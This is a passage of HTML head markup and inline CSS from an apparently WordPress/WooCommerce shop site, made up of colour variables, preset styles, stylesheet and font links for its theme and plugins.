--color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='select2-css-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-mobile-responsive-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/table-mobile-responsive.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flex/flexslider.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-animate-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/animate.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cloud-zoom-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/cloud-zoom/cloud-zoom.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/magnific/magnific-popup.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kidsmug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/front-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dh_popup-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/css/style.css?ver=1.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//kidsmug.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='preload' as='style'  href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='babystreet-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css' media='print' />
<link rel='stylesheet' id='babystreet-style-css' href='https://kidsmug.com/wp-content/themes/kidsmug/style.css?ver=1.7.2' type='text/css' media='all' />
<style id='babystreet-style-inline-css' type='text/css'>
/* Site main accent color */
            .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-prev, div.widget_categories ul li.current-cat > a:before, ul.tabs li.active a, ul.tabs a:hover, #babystreet_price_range, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before, .prod_hold .price_hold, p.product.woocommerce.add_to_cart_inline, .babystreet-promo-wrapper .babystreet-promo-text, .babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title:before, button.single_add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a:hover:before, .commentlist ul.children:before, .infinite-scroll-request:before, .widget_layered_nav_filters li a:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold .name sup, #main-menu li ul.sub-menu li a sup, div.prod_hold .name sub, #content div.product div.summary h1.heading-title sup, #content div.product div.summary h1.heading-title sub, .babystreet-spec-dot, .count_holder .count_info:before, .babystreet-pricing-table-shortcode .title-icon-holder, .count_holder .count_info_left:before, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li:hover > .count, .widget_product_categories ul li.current-cat > a, .widget_layered_nav ul li:hover a:before, .widget_product_categories ul li:hover a:before, .wpb_babystreet_banner a span.babystreet_banner-icon, .babystreet-event-countdown .is-countdown, .video_controlls a#video-volume:after, div.widget_categories ul li > a:hover:before, #main-menu ul.menu > li > a:hover, #main-menu ul.menu > li.current-menu-item > a, .otw-input-wrap:before, .prod_hold .price_hold:before, a.bbp-forum-title:hover, .portfolio_top .project-data .main-features .checklist li:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li > a:hover:before {
                color: #5ec9f1;
            }

            .portfolio-unit-info a.portfolio-lightbox-link, blockquote, q, .wp-block-pullquote:not(.is-style-solid-color), .babystreet-product-slider .owl-nav .owl-next, .babystreet-product-slider .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-next, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-prev, .woocommerce.owl-carousel .owl-nav .owl-next, .woocommerce.owl-carousel .owl-nav .owl-prev, .related.products .owl-nav .owl-prev, .related.products .owl-nav .owl-next, .similar_projects .owl-nav .owl-prev, .similar_projects .owl-nav .owl-next, .babystreet-portfolio-shortcode .owl-nav .owl-prev, .babystreet-portfolio-shortcode .owl-nav .owl-next, .babystreet_shortcode_latest_posts .owl-nav .owl-prev, .babystreet_shortcode_latest_posts .owl-nav .owl-next, .babystreet-quickview-images .owl-nav .owl-prev, .babystreet-quickview-images .owl-nav .owl-next, .tribe-mini-calendar-event .list-date, #spinner, .babystreet-search-cart-holder:before, .widget_shopping_cart_content p.buttons .button.checkout, .babystreet-wcs-swatches .swatch.swatch-label.selected, .babystreet-wcs-swatches .swatch.swatch-label:hover, .is-babystreet-video .mfp-iframe-holder .mfp-content .mfp-close, a#cancel-comment-reply-link, blockquote:before, q:before, .commentlist li .comment-body:hover .comment-reply-link, a.babystreet-post-nav .entry-info-wrap:after, .babystreet-author-info .title a:after, #comments h3.heading-title span.babystreet_comments_count, #comments h3.heading-title span.babystreet_comments_count, div.babystreet_whole_banner_wrapper:after, .blog-post:hover > .babystreet_post_data_holder h2.heading-title a:after, .wpb_text_column h6 a:hover:after, .wpb_text_column h5 a:hover:after, .wpb_text_column p a:hover:after, .blog-post-meta.post-meta-top .count_comments a, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder:before, .wcmp_vendor_list .wcmp_sorted_vendors:before, .tribe-events-list div.type-tribe_events .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .woocommerce form.track_order input.button, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, .woocommerce-shipping-fields input[type="checkbox"]:checked + span:before, .widget_product_categories ul li.current-cat > .count, .widget_layered_nav ul li.chosen .count, .bypostauthor > .comment-body img.avatar, div.product-category.product a h2:after, .babystreet_added_to_cart_notification, #yith-wcwl-popup-message, .babystreet-iconbox h5:after, .babystreet-pricing-heading h5:after, .babystreet_title_holder.centered_title .inner h1.heading-title:before, a.sidebar-trigger, td.tribe-events-present > div:first-of-type, a.mob-close-toggle:hover, .pagination .links a:hover, .dokan-pagination-container .dokan-pagination li a:hover, a.mob-menu-toggle i, .bbp-pagination-links a:hover, .babystreet_content_slider .owl-dot.active span, #main-menu ul.menu > li > a .babystreet-custom-menu-label, .product-category.product h2 mark:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:before, .blog-post-meta span.sticky_post, .babystreet_image_list a.babystreet-magnific-gallery-item:before, #bbpress-forums > #subscription-toggle a.subscription-toggle, .widget > h3:first-child:before, h2.widgettitle:before, .widget > h3:first-child:after, .babystreet-portfolio-categories ul li a:hover:before, .babystreet-portfolio-categories ul li a.is-checked:before, .babystreet-portfolio-categories ul li a:hover:after, .babystreet-portfolio-categories ul li a.is-checked:after, .flex-direction-nav a, ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before, ul.sticky li.bbp-topic-title .bbp-topic-permalink:before, ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before {
                background-color: #5ec9f1;
            }
            .widget_shopping_cart_content p.buttons .button.checkout {
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .babystreet_image_list a.babystreet-magnific-gallery-item:after, .gallery-item dt a:after, .gallery-item dd a:after, .blocks-gallery-item a:after, .babystreet-user-is-logged .babystreet-header-account-link-holder > ul li, .wpb_single_image a.prettyphoto:before, div.woocommerce-product-gallery__image a:before {
                background-color: #5ec9f1;
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .bbp-topics-front ul.super-sticky:hover, .box-sort-filter .ui-slider-horizontal .ui-slider-handle, .widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all, .bbp-topics ul.super-sticky:hover, .bbp-topics ul.sticky:hover, .bbp-forum-content ul.sticky:hover {
                background-color: #5ec9f1 !important;
            }
 
            ul.commentlist > li.pingback {border-left-color: #5ec9f1 !Important;}

            div:not(.sidebar) div.widget_search input[type="text"]:focus, div:not(.sidebar) div.widget_product_search input[type="text"]:focus, .portfolio-unit-info a.portfolio-lightbox-link:before, .flex-direction-nav a:after, .babystreet_content_slider .owl-dot.active span:after, .bypostauthor > .comment-body:before, .babystreet-product-slider .count_holder, ul.tabs li.active a, ul.tabs a:hover, .owl-next:before, .owl-prev:before, .babystreet_title_holder .inner .babystreet-title-text-container:before, #spinner:before, blockquote, q, .sidebar.off-canvas-sidebar, .babystreet-author-info, body > div.widget.woocommerce.widget_shopping_cart, .commentlist li .comment-body:hover:before, .commentlist li .comment-body:hover:after, .babystreet-header-account-link-holder, .is-babystreet-video .mfp-iframe-holder .mfp-content, body > #search, .babystreet-quick-view-lightbox .mfp-content, .babystreet-icon-teaser-lightbox .mfp-content, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, div.product div.images ol.flex-control-nav li img.flex-active, div.product div.images ol.flex-control-nav li:hover img, .bbp-topics-front ul.super-sticky, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen .count, .widget_product_categories ul li.current-cat > .count, .widget_product_categories ul li:hover .count, #main-menu li ul.sub-menu 